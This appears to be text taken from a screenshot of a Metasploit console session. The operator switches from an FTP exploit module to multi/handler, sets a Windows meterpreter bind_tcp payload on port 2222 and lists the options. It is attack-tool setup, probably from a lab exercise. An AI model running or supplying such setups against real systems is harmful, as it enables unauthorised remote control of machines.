 msf6 exploit(windows/ftp/kmftp_utility_cwd) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 0.0.0.0
rhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 2222
lport => 2222
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 2222 yes The listen port
RHOST 0.0.0.0 no The target address